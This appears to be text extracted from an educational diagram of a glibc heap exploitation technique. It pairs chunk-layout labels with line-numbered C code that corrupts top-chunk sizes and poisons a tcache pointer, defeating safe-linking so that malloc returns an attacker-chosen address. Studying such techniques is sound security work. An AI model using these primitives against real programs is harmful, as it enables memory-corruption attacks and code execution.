 prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
prev_size
0xfa1
fd
....
top_chunk2
prev_size
&heap_ptr[(SIZE_3/SIZE_SZ)+1]
0x41
heap_ptr, vuln_tcache
....
prev_size
0x11
prev_size
0x11
....
tcache[2]
target
top_chunk2->fd
(&top_chunk1->fd >> 12) ^ 0
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);